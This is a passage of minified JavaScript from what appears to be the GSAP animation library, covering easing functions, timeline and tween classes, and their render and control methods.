t(e,r,n)},s},je=function t(e,r){void 0===r&&(r=1.70158);var n=function(t){return t?--t*t*((r+1)*t+r)+1:0},A="out"===e?n:"in"===e?function(t){return 1-n(1-t)}:Me(n);return A.config=function(r){return t(e,r)},A};Et("Linear,Quad,Cubic,Quart,Quint,Strong",(function(t,e){var r=e<5?e+1:e;ke(t+",Power"+(r-1),e?function(t){return Math.pow(t,r)}:function(t){return t},(function(t){return 1-Math.pow(1-t,r)}),(function(t){return t<.5?Math.pow(2*t,r)/2:1-Math.pow(2*(1-t),r)/2}))})),Te.Linear.easeNone=Te.none=Te.Linear.easeIn,ke("Elastic",Le("in"),Le("out"),Le()),F=7.5625,S=1/(I=2.75),ke("Bounce",(function(t){return 1-T(1-t)}),T=function(t){return t<S?F*t*t:t<.7272727272727273?F*Math.pow(t-1.5/I,2)+.75:t<.9090909090909092?F*(t-=2.25/I)*t+.9375:F*Math.pow(t-2.625/I,2)+.984375}),ke("Expo",(function(t){return t?Math.pow(2,10*(t-1)):0})),ke("Circ",(function(t){return-(k(1-t*t)-1)})),ke("Sine",(function(t){return 1===t?1:1-M(t*N)})),ke("Back",je("in"),je("out"),je()),Te.SteppedEase=Te.steps=ot.SteppedEase={config:function(t,e){void 0===t&&(t=1);var r=1/t,n=t+(e?0:1),A=e?1:0;return function(t){return((n*Ae(0,1-1e-8,t)|0)+A)*r}}},H.ease=Te["quad.out"],Et("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",(function(t){return vt+=t+","+t+"Params,"}));var Ke=function(t,e){this.id=D++,t._gsap=this,this.target=t,this.harness=e,this.get=e?e.get:bt,this.set=e?e.getSetter:ar},Xe=function(){function t(t){this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,Zt(this,+t.duration,1,1),this.data=t.data,p||Ie.wake()}var e=t.prototype;return e.delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},e.duration=function(t){return arguments.length?this.totalDuration(this._repeat>0?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},e.totalDuration=function(t){return arguments.length?(this._dirty=0,Zt(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},e.totalTime=function(t,e){if(Se(),!arguments.length)return this._tTime;var r=this._dp;if(r&&r.smoothChildTiming&&this._ts){for(zt(this,t),!r._dp||r.parent||Vt(r,this);r&&r.parent;)r.parent._time!==r._start+(r._ts>=0?r._tTime/r._ts:(r.totalDuration()-r._tTime)/-r._ts)&&r.totalTime(r._tTime,!0),r=r.parent;!this.parent&&this._dp.autoRemoveChildren&&(this._ts>0&&t<this._tDur||this._ts<0&&t>0||!this._tDur&&!t)&&Wt(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&1e-8===Math.abs(this._zTime)||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),Ft(this,t,e)),this},e.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+jt(this))%(this._dur+this._rDelay)||(t?this._dur:0),e):this._time},e.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},e.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+jt(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},e.iteration=function(t,e){var r=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*r,e):this._repeat?Kt(this._tTime,r)+1:1},e.timeScale=function(t){if(!arguments.length)return-1e-8===this._rts?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?Xt(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||-1e-8===t?0:this._rts,this.totalTime(Ae(-this._delay,this._tDur,e),!0),Gt(this),Lt(this)},e.paused=function(t){return arguments.length?(this._ps!==t&&(this._ps=t,t?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(Se(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&1e-8!==Math.abs(this._zTime)&&(this._tTime-=1e-8)))),this):this._ps},e.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return e&&(e._sort||!this.parent)&&Wt(e,this,t-this._delay),this}return this._start},e.endTime=function(t){return this._start+(V(t)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},e.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?Xt(e.rawTime(t),this):this._tTime:this._tTime},e.globalTime=function(t){for(var e=this,r=arguments.length?t:e.rawTime();e;)r=e._start+r/(e._ts||1),e=e._dp;return r},e.repeat=function(t){return arguments.length?(this._repeat=t===1/0?-2:t,$t(this)):-2===this._repeat?1/0:this._repeat},e.repeatDelay=function(t){if(arguments.length){var e=this._time;return this._rDelay=t,$t(this),e?this.time(e):this}return this._rDelay},e.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},e.seek=function(t,e){return this.totalTime(ee(this,t),V(e))},e.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,V(e))},e.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},e.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},e.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},e.resume=function(){return this.paused(!1)},e.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-1e-8:0)),this):this._rts<0},e.invalidate=function(){return this._initted=this._act=0,this._zTime=-1e-8,this},e.isActive=function(){var t,e=this.parent||this._dp,r=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=r&&t<this.endTime(!0)-1e-8))},e.eventCallback=function(t,e,r){var n=this.vars;return arguments.length>1?(e?(n[t]=e,r&&(n[t+"Params"]=r),"onUpdate"===t&&(this._onUpdate=e)):delete n[t],this):n[t]},e.then=function(t){var e=this;return new Promise((function(r){var n=K(t)?t:St,A=function(){var t=e.then;e.then=null,K(n)&&(n=n(e))&&(n.then||n===e)&&(e.then=t),r(n),e.then=t};e._initted&&1===e.totalProgress()&&e._ts>=0||!e._tTime&&e._ts<0?A():e._prom=A}))},e.kill=function(){ye(this)},t}();Tt(Xe.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-1e-8,_prom:0,_ps:!1,_rts:1});var Ge=function(t){function e(e,r){var A;return void 0===e&&(e={}),(A=t.call(this,e)||this).labels={},A.smoothChildTiming=!!e.smoothChildTiming,A.autoRemoveChildren=!!e.autoRemoveChildren,A._sort=V(e.sortChildren),i&&Wt(e.parent||i,n(A),r),e.reversed&&A.reverse(),e.paused&&A.paused(!0),e.scrollTrigger&&Yt(n(A),e.scrollTrigger),A}A(e,t);var r=e.prototype;return r.to=function(t,e,r){return re(0,arguments,this),this},r.from=function(t,e,r){return re(1,arguments,this),this},r.fromTo=function(t,e,r,n){return re(2,arguments,this),this},r.set=function(t,e,r){return e.duration=0,e.parent=this,Rt(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new rr(t,e,ee(this,r),1),this},r.call=function(t,e,r){return Wt(this,rr.delayedCall(0,t,e),r)},r.staggerTo=function(t,e,r,n,A,o,i){return r.duration=e,r.stagger=r.stagger||n,r.onComplete=o,r.onCompleteParams=i,r.parent=this,new rr(t,r,ee(this,A)),this},r.staggerFrom=function(t,e,r,n,A,o,i){return r.runBackwards=1,Rt(r).immediateRender=V(r.immediateRender),this.staggerTo(t,e,r,n,A,o,i)},r.staggerFromTo=function(t,e,r,n,A,o,i,a){return n.startAt=r,Rt(n).immediateRender=V(n.immediateRender),this.staggerTo(t,e,n,A,o,i,a)},r.render=function(t,e,r){var n,A,o,a,s,u,c,l,f,p,d,h,g=this._time,w=this._dirty?this.totalDuration():this._tDur,m=this._dur,v=t<=0?0:Ut(t),y=this._zTime<0!=t<0&&(this._initted||!m);if(this!==i&&v>w&&t>=0&&(v=w),v!==this._tTime||r||y){if(g!==this._time&&m&&(v+=this._time-g,t+=this._time-g),n=v,f=this._start,u=!(l=this._ts),y&&(m||(g=this._zTime),(t||!e)&&(this._zTime=t)),this._repeat){if(d=this._yoyo,s=m+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*s+t,e,r);if(n=Ut(v%s),v===w?(a=this._repeat,n=m):((a=~~(v/s))&&a===v/s&&(n=m,a--),n>m&&(n=m)),p=Kt(this._tTime,s),!g&&this._tTime&&p!==a&&(p=a),d&&1&a&&(n=m-n,h=1),a!==p&&!this._lock){var B=d&&1&p,b=B===(d&&1&a);if(a<p&&(B=!B),g=B?0:m,this._lock=1,this.render(g||(h?0:Ut(a*s)),e,!m)._lock=0,this._tTime=v,!e&&this.parent&&ve(this,"onRepeat"),this.vars.repeatRefresh&&!h&&(this.invalidate()._lock=1),g&&g!==this._time||u!==!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(m=this._dur,w=this._tDur,b&&(this._lock=2,g=B?m:-1e-4,this.render(g,!0),this.vars.repeatRefresh&&!h&&this.invalidate()),this._lock=0,!this._ts&&!u)return this;Ne(this,h)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(c=function(t,e,r){var n;if(r>e)for(n=t._first;n&&n._start<=r;){if("isPause"===n.data&&n._start>e)return n;n=n._next}else for(n=t._last;n&&n._start>=r;){if("isPause"===n.data&&n._start<e)return n;n=n._prev}}(this,Ut(g),Ut(n)))&&(v-=n-(n=c._start)),this._tTime=v,this._time=n,this._act=!l,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t,g=0),!g&&n&&!e&&(ve(this,"onStart"),this._tTime!==v))return this;if(n>=g&&t>=0)for(A=this._first;A;){if(o=A._next,(A._act||n>=A._start)&&A._ts&&c!==A){if(A.parent!==this)return this.render(t,e,r);if(A.render(A._ts>0?(n-A._start)*A._ts:(A._dirty?A.totalDuration():A._tDur)+(n-A._start)*A._ts,e,r),n!==this._time||!this._ts&&!u){c=0,o&&(v+=this._zTime=-1e-8);break}}A=o}else{A=this._last;for(var E=t<0?t:n;A;){if(o=A._prev,(A._act||E<=A._end)&&A._ts&&c!==A){if(A.parent!==this)return this.render(t,e,r);if(A.render(A._ts>0?(E-A._start)*A._ts:(A._dirty?A.totalDuration():A._tDur)+(E-A._start)*A._ts,e,r),n!==this._time||!this._ts&&!u){c=0,o&&(v+=this._zTime=E?-1e-8:1e-8);break}}A=o}}if(c&&!e&&(this.pause(),c.render(n>=g?0:-1e-8)._zTime=n>=g?1:-1,this._ts))return this._start=f,Gt(this),this.render(t,e,r);this._onUpdate&&!e&&ve(this,"onUpdate",!0),(v===w&&this._tTime>=this.totalDuration()||!v&&g)&&(f!==this._start&&Math.abs(l)===Math.abs(this._ts)||this._lock||((t||!m)&&(v===w&&this._ts>0||!v&&this._ts<0)&&kt(this,1),e||t<0&&!g||!v&&!g&&w||(ve(this,v===w&&t>=0?"onComplete":"onReverseComplete",!0),this._prom&&!(v<w&&this.timeScale()>0)&&this._prom())))}return this},r.add=function(t,e){var r=this;if(X(e)||(e=ee(this,e,t)),!(t instanceof Xe)){if(q(t))return t.forEach((function(t){return r.add(t,e)})),this;if(j(t))return this.addLabel(t,e);if(!K(t))return this;t=rr.delayedCall(0,t)}return this!==t?Wt(this,t,e):this},r.getChildren=function(t,e,r,n){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===r&&(r=!0),void 0===n&&(n=-x);for(var A=[],o=this._first;o;)o._start>=n&&(o instanceof rr?e&&A.push(o):(r&&A.push(o),t&&A.push.apply(A,o.getChildren(!0,e,r)))),o=o._next;return A},r.getById=function(t){for(var e=this.getChildren(1,1,1),r=e.length;r--;)if(e[r].vars.id===t)return e[r]},r.remove=function(t){return j(t)?this.removeLabel(t):K(t)?this.killTweensOf(t):(Dt(this,t),t===this._recent&&(this._recent=this._last),Mt(this))},r.totalTime=function(e,r){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=Ut(Ie.time-(this._ts>0?e/this._ts:(this.totalDuration()-e)/-this._ts))),t.prototype.totalTime.call(this,e,r),this._forcing=0,this):this._tTime},r.addLabel=function(t,e){return this.labels[t]=ee(this,e),this},r.removeLabel=function(t){return delete this.labels[t],this},r.addPause=function(t,e,r){var n=rr.delayedCall(0,e||lt,r);return n.data="isPause",this._hasPause=1,Wt(this,n,ee(this,t))},r.removePause=function(t){var e=this._first;for(t=ee(this,t);e;)e._start===t&&"isPause"===e.data&&kt(e),e=e._next},r.killTweensOf=function(t,e,r){for(var n=this.getTweensOf(t,r),A=n.length;A--;)ze!==n[A]&&n[A].kill(t,e);return this},r.getTweensOf=function(t,e){for(var r,n=[],A=ue(t),o=this._first,i=X(e);o;)o instanceof rr?_t(o._targets,A)&&(i?(!ze||o._initted&&o._ts)&&o.globalTime(0)<=e&&o.globalTime(o.totalDuration())>e:!e||o.isActive())&&n.push(o):(r=o.getTweensOf(A,e)).length&&n.push.apply(n,r),o=o._next;return n},r.tweenTo=function(t,e){e=e||{};var r,n=this,A=ee(n,t),o=e,i=o.startAt,a=o.onStart,s=o.onStartParams,u=o.immediateRender,c=rr.to(n,Tt({ease:e.ease||"none",lazy:!1,immediateRender:!1,time:A,overwrite:"auto",duration:e.duration||Math.abs((A-(i&&"time"in i?i.time:n._time))/n.timeScale())||1e-8,onStart:function(){if(n.pause(),!r){var t=e.duration||Math.abs((A-(i&&"time"in i?i.time:n._time))/n.timeScale());c._dur!==t&&Zt(c,t,0,1).render(c._time,!0,!0),r=1}a&&a.apply(c,s||[])}},e));return u?c.render(0):c},r.tweenFromTo=function(t,e,r){return this.tweenTo(e,Tt({startAt:{time:ee(this,t)}},r))},r.recent=function(){return this._recent},r.nextLabel=function(t){return void 0===t&&(t=this._time),me(this,ee(this,t))},r.previousLabel=function(t){return void 0===t&&(t=this._time),me(this,ee(this,t),1)},r.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+1e-8)},r.shiftChildren=function(t,e,r){void 0===r&&(r=0);for(var n,A=this._first,o=this.labels;A;)A._start>=r&&(A._start+=t,A._end+=t),A=A._next;if(e)for(n in o)o[n]>=r&&(o[n]+=t);return Mt(this)},r.invalidate=function(){var e=this._first;for(this._lock=0;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},r.clear=function(t){void 0===t&&(t=!0);for(var e,r=this._first;r;)e=r._next,this.remove(r),r=e;return this._dp&&(this._time=this._tTime=this._pTime=0),t&&(this.labels={}),Mt(this)},r.totalDuration=function(t){var e,r,n,A=0,o=this,a=o._last,s=x;if(arguments.length)return o.timeScale((o._repeat<0?o.duration():o.totalDuration())/(o.reversed()?-t:t));if(o._dirty){for(n=o.parent;a;)e=a._prev,a._dirty&&a.totalDuration(),(r=a._start)>s&&o._sort&&a._ts&&!o._lock?(o._lock=1,Wt(o,a,r-a._delay,1)._lock=0):s=r,r<0&&a._ts&&(A-=r,(!n&&!o._dp||n&&n.smoothChildTiming)&&(o._start+=r/o._ts,o._time-=r,o._tTime-=r),o.shiftChildren(-r,!1,-Infinity),s=0),a._end>A&&a._ts&&(A=a._end),a=e;Zt(o,o===i&&o._time>A?o._time:A,1,1),o._dirty=0}return o._tDur},e.updateRoot=function(t){if(i._ts&&(Ft(i,Xt(t,i)),l=Ie.frame),Ie.frame>=wt){wt+=P.autoSleep||120;var e=i._first;if((!e||!e._ts)&&P.autoSleep&&Ie._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||Ie.sleep()}}},e}(Xe);Tt(Ge.prototype,{_lock:0,_hasPause:0,_forcing:0});var ze,Ve,We=function(t,e,r,n,A,o,i){var a,s,u,c,l,f,p,d,h=new gr(this._pt,t,e,0,1,cr,null,A),g=0,w=0;for(h.b=r,h.e=n,r+="",(p=~(n+="").indexOf("random("))&&(n=ge(n)),o&&(o(d=[r,n],t,e),r=d[0],n=d[1]),s=r.match(et)||[];a=et.exec(n);)c=a[0],l=n.substring(g,a.index),u?u=(u+1)%5:"rgba("===l.substr(-5)&&(u=1),c!==s[w++]&&(f=parseFloat(s[w-1])||0,h._pt={_next:h._pt,p:l||1===w?l:",",s:f,c:"="===c.charAt(1)?Ot(f,c)-f:parseFloat(c)-f,m:u&&u<4?Math.round:0},g=et.lastIndex);return h.c=g<n.length?n.substring(g,n.length):"",h.fp=i,(rt.test(n)||p)&&(h.e=0),this._pt=h,h},Ye=function(t,e,r,n,A,o,i,a,s){K(n)&&(n=n(A||0,t,o));var u,c=t[e],l="get"!==r?r:K(c)?s?t[e.indexOf("set")||!K(t["get"+e.substr(3)])?e:"get"+e.substr(3)](s):t[e]():c,f=K(c)?s?or:Ar:nr;if(j(n)&&(~n.indexOf("random(")&&(n=ge(n)),"="===n.charAt(1)&&((u=Ot(l,n)+(oe(l)||0))||0===u)&&(n=u)),l!==n||Ve)return isNaN(l*n)||""===n?(!c&&!(e in t)&&st(e,n),We.call(this,t,e,l,n,f,a||P.stringFilter,s)):(u=new gr(this._pt,t,e,+l||0,n-(l||0),"boolean"==typeof c?ur:sr,0,f),s&&(u.fp=s),i&&u.modifier(i,this,t),this._pt=u)},Je=function(t,e,r,n,A,o){var i,a,s,u;if(ht[t]&&!1!==(i=new ht[t]).init(A,i.rawVars?e[t]:function(t,e,r,n,A){if(K(t)&&(t=$e(t,A,e,r,n)),!z(t)||t.style&&t.nodeType||q(t)||J(t))return j(t)?$e(t,A,e,r,n):t;var o,i={};for(o in t)i[o]=$e(t[o],A,e,r,n);return i}(e[t],n,A,o,r),r,n,o)&&(r._pt=a=new gr(r._pt,A,t,0,1,i.render,i,0,i.priority),r!==f))for(s=r._ptLookup[r._targets.indexOf(A)],u=i._props.length;u--;)s[i._props[u]]=a;return i},qe=function t(e,r){var n,A,a,s,u,c,l,f,p,d,h,g,w,m=e.vars,v=m.ease,y=m.startAt,B=m.immediateRender,b=m.lazy,E=m.onUpdate,C=m.onUpdateParams,U=m.callbackScope,O=m.runBackwards,_=m.yoyoEase,Q=m.keyframes,F=m.autoRevert,I=e._dur,S=e._startAt,T=e._targets,P=e.parent,R=P&&"nested"===P.data?P.parent._targets:T,N="auto"===e._overwrite&&!o,D=e.timeline;if(D&&(!Q||!v)&&(v="none"),e._ease=De(v,H.ease),e._yEase=_?Re(De(!0===_?v:_,H.ease)):0,_&&e._yoyo&&!e._repeat&&(_=e._yEase,e._yEase=e._ease,e._ease=_),e._from=!D&&!!m.runBackwards,!D||Q&&!m.stagger){if(g=(f=T[0]?Bt(T[0]).harness:0)&&m[f.prop],n=xt(m,ft),S&&(kt(S.render(-1,!0)),S._lazy=0),y)if(kt(e._startAt=rr.set(T,Tt({data:"isStart",overwrite:!1,parent:P,immediateRender:!0,lazy:V(b),startAt:null,delay:0,onUpdate:E,onUpdateParams:C,callbackScope:U,stagger:0},y))),r<0&&!B&&!F&&e._startAt.render(-1,!0),B){if(r>0&&!F&&(e._startAt=0),I&&r<=0)return void(r&&(e._zTime=r))}else!1===F&&(e._startAt=0);else if(O&&I)if(S)!F&&(e._startAt=0);else if(r&&(B=!1),a=Tt({overwrite:!1,data:"isFromStart",lazy:B&&V(b),immediateRender:B,stagger:0,parent:P},n),g&&(a[f.prop]=g),kt(e._startAt=rr.set(T,a)),r<0&&e._startAt.render(-1,!0),e._zTime=r,B){if(!r)return}else t(e._startAt,1e-8);for(e._pt=e._ptCache=0,b=I&&V(b)||b&&!I,A=0;A<T.length;A++){if(l=(u=T[A])._gsap||yt(T)[A]._gsap,e._ptLookup[A]=d={},dt[l.id]&&pt.length&&Qt(),h=R===T?A:R.indexOf(u),f&&!1!==(p=new f).init(u,g||n,e,h,R)&&(e._pt=s=new gr(e._pt,u,p.name,0,1,p.render,p,0,p.priority),p._props.forEach((function(t){d[t]=s})),p.priority&&(c=1)),!f||g)for(a in n)ht[a]&&(p=Je(a,n,e,h,u,R))?p.priority&&(c=1):d[a]=s=Ye.call(e,u,a,"get",n[a],h,R,0,m.stringFilter);e._op&&e._op[A]&&e.kill(u,e._op[A]),N&&e._pt&&(ze=e,i.killTweensOf(u,d,e.globalTime(r)),w=!e.parent,ze=0),e._pt&&b&&(dt[l.id]=1)}c&&hr(e),e._onInit&&e._onInit(e)}e._onUpdate=E,e._initted=(!e._op||e._pt)&&!w,Q&&r<=0&&D.render(x,!0,!0)},Ze=function(t,e,r,n){var A,o,i=e.ease||n||"power1.inOut";if(q(e))o=r[t]||(r[t]=[]),e.forEach((function(t,r){return o.push({t:r/(e.length-1)*100,v:t,e:i})}));else for(A in e)o=r[A]||(r[A]=[]),"ease"===A||o.push({t:parseFloat(t),v:e[A],e:i})},$e=function(t,e,r,n,A){return K(t)?t.call(e,r,n,A):j(t)&&~t.indexOf("random(")?ge(t):t},tr=vt+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",er={};Et(tr+",id,stagger,delay,duration,paused,scrollTrigger",(function(t){return er[t]=1}));var rr=function(t){function e(e,r,A,a){var s;"number"==typeof r&&(A.duration=r,r=A,A=null);var u,c,l,f,p,d,h,g,w=(s=t.call(this,a?r:Rt(r))||this).vars,m=w.duration,v=w.delay,y=w.immediateRender,B=w.stagger,b=w.overwrite,E=w.keyframes,C=w.defaults,U=w.scrollTrigger,O=w.yoyoEase,_=r.parent||i,Q=(q(e)||J(e)?X(e[0]):"length"in r)?[e]:ue(e);if(s._targets=Q.length?yt(Q):ut("GSAP target "+e+" not found. https://greensock.com",!P.nullTargetWarn)||[],s._ptLookup=[],s._overwrite=b,E||B||Y(m)||Y(v)){if(r=s.vars,(u=s.timeline=new Ge({data:"nested",defaults:C||{}})).kill(),u.parent=u._dp=n(s),u._start=0,B||Y(m)||Y(v)){if(f=Q.length,h=B&&le(B),z(B))for(p in B)~tr.indexOf(p)&&(g||(g={}),g[p]=B[p]);for(c=0;c<f;c++)(l=xt(r,er)).stagger=0,O&&(l.yoyoEase=O),g&&Pt(l,g),d=Q[c],l.duration=+$e(m,n(s),c,d,Q),l.delay=(+$e(v,n(s),c,d,Q)||0)-s._delay,!B&&1===f&&l.delay&&(s._delay=v=l.delay,s._start+=v,l.delay=0),u.to(d,l,h?h(c,d,Q):0),u._ease=Te.none;u.duration()?m=v=0:s.timeline=0}else if(E){Rt(Tt(u.vars.defaults,{ease:"none"})),u._ease=De(E.ease||r.ease||"none");var F,I,S,T=0;if(q(E))E.forEach((function(t){return u.to(Q,t,">")}));else{for(p in l={},E)"ease"===p||"easeEach"===p||Ze(p,E[p],l,E.easeEach);for(p in l)for(F=l[p].sort((function(t,e){return t.t-e.t})),T=0,c=0;c<F.length;c++)(S={ease:(I=F[c]).e,duration:(I.t-(c?F[c-1].t:0))/100*m})[p]=I.v,u.to(Q,S,T),T+=S.duration;u.duration()<m&&u.to({},{duration:m-u.duration()})}}m||s.duration(m=u.duration())}else s.timeline=0;return!0!==b||o||(ze=n(s),i.killTweensOf(Q),ze=0),Wt(_,n(s),A),r.reversed&&s.reverse(),r.paused&&s.paused(!0),(y||!m&&!E&&s._start===Ut(_._time)&&V(y)&&function t(e){return!e||e._ts&&t(e.parent)}(n(s))&&"nested"!==_.data)&&(s._tTime=-1e-8,s.render(Math.max(0,-v))),U&&Yt(n(s),U),s}A(e,t);var r=e.prototype;return r.render=function(t,e,r){var n,A,o,i,a,s,u,c,l,f=this._time,p=this._tDur,d=this._dur,h=t>p-1e-8&&t>=0?p:t<1e-8?0:t;if(d){if(h!==this._tTime||!t||r||!this._initted&&this._tTime||this._startAt&&this._zTime<0!=t<0){if(n=h,c=this.timeline,this._repeat){if(i=d+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*i+t,e,r);if(n=Ut(h%i),h===p?(o=this._repeat,n=d):((o=~~(h/i))&&o===h/i&&(n=d,o--),n>d&&(n=d)),(s=this._yoyo&&1&o)&&(l=this._yEase,n=d-n),a=Kt(this._tTime,i),n===f&&!r&&this._initted)return this._tTime=h,this;o!==a&&(c&&this._yEase&&Ne(c,s),!this.vars.repeatRefresh||s||this._lock||(this._lock=r=1,this.render(Ut(i*o),!0).invalidate()._lock=0))}if(!this._initted){if(Jt(this,t<0?t:n,r,e))return this._tTime=0,this;if(f!==this._time)return this;if(d!==this._dur)return this.render(t,e,r)}if(this._tTime=h,this._time=n,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=u=(l||this._ease)(n/d),this._from&&(this.ratio=u=1-u),n&&!f&&!e&&(ve(this,"onStart"),this._tTime!==h))return this;for(A=this._pt;A;)A.r(u,A.d),A=A._next;c&&c.render(t<0?t:!n&&s?-1e-8:c._dur*c._ease(n/this._dur),e,r)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(t<0&&this._startAt&&this._startAt.render(t,!0,r),ve(this,"onUpdate")),this._repeat&&o!==a&&this.vars.onRepeat&&!e&&this.parent&&ve(this,"onRepeat"),h!==this._tDur&&h||this._tTime!==h||(t<0&&this._startAt&&!this._onUpdate&&this._startAt.render(t,!0,!0),(t||!d)&&(h===this._tDur&&this._ts>0||!h&&this._ts<0)&&kt(this,1),e||t<0&&!f||!h&&!f||(ve(this,h===p?"onComplete":"onReverseComplete",!0),this._prom&&!(h<p&&this.timeScale()>0)&&this._prom()))}}else!function(t,e,r,n){var A,o,i,a=t.ratio,s=e<0||!e&&(!t._start&&function t(e){var r=e.parent;return r&&r._ts&&r._initted&&!r._lock&&(r.rawTime()<0||t(r))}(t)&&(t._initted||!qt(t))||(t._ts<0||t._dp._ts<0)&&!qt(t))?0:1,u=t._rDelay,c=0;if(u&&t._repeat&&(c=Ae(0,t._tDur,e),o=Kt(c,u),t._yoyo&&1&o&&(s=1-s),o!==Kt(t._tTime,u)&&(a=1-s,t.vars.repeatRefresh&&t._initted&&t.invalidate())),s!==a||n||1e-8===t._zTime||!e&&t._zTime){if(!t._initted&&Jt(t,e,n,r))return;for(i=t._zTime,t._zTime=e||(r?1e-8:0),r||(r=e&&!i),t.ratio=s,t._from&&(s=1-s),t._time=0,t._tTime=c,A=t._pt;A;)A.r(s,A.d),A=A._next;t._startAt&&e<0&&t._startAt.render(e,!0,!0),t._onUpdate&&!r&&ve(t,"onUpdate"),c&&t._repeat&&!r&&t.parent&&ve(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===s&&(s&&kt(t,1),r||(ve(t,s?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,r);return this},r.targets=function(){return this._targets},r.invalidate=function(){return this._pt=this._op=this._startAt=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),t.prototype.invalidate.call(this)},r.resetTo=function(t,e,r,n){p||Ie.wake(),this._ts||this.play();var A=Math.min(this._dur,(this._dp._time-this._start)*this._ts);return this._initted||qe(this,A),function(t,e,r,n,A,o,i){var a,s,u,c=(t._pt&&t._ptCache||(t._ptCache={}))[e];if(!c)for(c=t._ptCache[e]=[],s=t._ptLookup,u=t._targets.length;u--;){if((a=s[u][e])&&a.d&&a.d._pt)for(a=a.d._pt;a&&a.p!==e;)a=a._next;if(!a)return Ve=1,t.vars[e]="+=0",qe(t,i),Ve=0,1;c.push(a)}for(u=c.length;u--;)(a=c[u]).s=!n&&0!==n||A?a.s+(n||0)+o*a.c:n,a.c=r-a.s,a.e&&(a.e=Ct(r)+oe(a.e)),a.b&&(a.b=a.s+oe(a.b))}(this,t,e,r,n,this._ease(A/this._dur),A)?this.resetTo(t,e,r,n):(zt(this,0),this.parent||Nt(this._dp,this,"_first","_last",this._dp._sort?"_start":0),this.render(0))},r.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e))return this._lazy=this._pt=0,this.parent?ye(this):this;if(this.timeline){var r=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,ze&&!0!==ze.vars.overwrite)._first||ye(this),this.parent&&r!==this.timeline.totalDuration()&&Zt(this,this._dur*this.timeline._tDur/r,0,1),this}var n,A,o,i,a,s,u,c=this._targets,l=t?ue(t):c,f=this._ptLookup,p=this._pt;if((!e||"all"===e)&&function(t,e){for(var r=t.length,n=r===e.length;n&&r--&&t[r]===e[r];);return r<0}(c,l))return"all"===e&&(this._pt=0),ye(this);for(n=this._op=this._op||[],"all"!==e&&(j(e)&&(a={},Et(e,(function(t){return a[t]=1})),e=a),e=function(t,e){var r,n,A,o,i=t[0]?Bt(t[0]).harness:0,a=i&&i.aliases;if(!a)return e;for(n in r=Pt({},e),a)if(n in r)for(A=(o=a[n].split(",")).length;A--;)r[o[A]]=r[n];return r}(c,e)),u=c.length;u--;)if(~l.indexOf(c[u]))for(a in A=f[u],"all"===e?(n[u]=e,i=A,o={}):(o=n[u]=n[u]||{},i=e),i)(s=A&&A[a])&&("kill"in s.d&&!0!==s.d.kill(a)||Dt(this,s,"_pt"),delete A[a]),"all"!==o&&(o[a]=1);return this._initted&&!this._pt&&p&&ye(this),this},e.to=function(t,r){return new e(t,r,arguments[2])},e.from=function(t,e){return re(1,arguments)},e.delayedCall=function(t,r,n,A){return new 